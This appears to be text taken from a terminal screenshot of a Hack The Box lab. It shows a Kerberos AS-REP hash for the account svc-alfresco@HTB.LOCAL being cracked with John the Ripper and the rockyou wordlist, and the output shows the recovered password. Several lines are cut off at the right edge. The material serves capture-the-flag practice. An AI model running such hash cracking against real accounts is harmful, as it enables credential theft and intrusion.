 ┌──(root㉿Sergux)-[/home/sergux/Desktop/Hack]
└─# echo '$krb5asrep$23$svc-alfresco@HTB.LOCAL:7c0d26b3e47878e3
ad275765212f42d753daf3f8c60d3ca2809fd43d32e7f2ed5dbd38384d3c9d9
5f34a94f1494b5cb03a7d5be01dd308de4f3c9c26d6226e49fcb135504dedd1
┌──(root㉿Sergux)-[/home/sergux/Desktop/Hack]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/1
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:03 DONE (2025-02-01 14:04) 0.3289g/s 1344Kp/s 1344Kc
Use the "--show" option to display all of the cracked passwords
Session completed.